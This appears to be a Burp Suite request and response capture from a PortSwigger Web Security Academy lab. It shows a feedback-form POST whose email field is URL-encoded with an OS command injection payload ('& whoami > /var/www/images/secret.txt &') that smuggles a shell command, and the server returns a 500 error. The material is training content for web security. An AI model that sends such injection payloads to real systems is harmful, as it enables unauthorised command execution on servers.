 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a03004204b863f283ea232500a800b7.web-security-academy.net
3 Cookie: session=nY4GkJlB1Q4s4VKquUz8oInySu0yq6kT
4 Content-Length: 160
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a03004204b863f283ea232500a800b7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a03004204b863f283ea232500a800b7.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=sa6OXRz3JfKFR5K3KTCOFqHdnrpYFgLm&name=Roy&email=
admin%40test.com%26%20whoami%20%3E%20%2Fvar%2Fwww%2Fimages%2Fsecret.txt%20%26&subject=Title
&message=Message
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"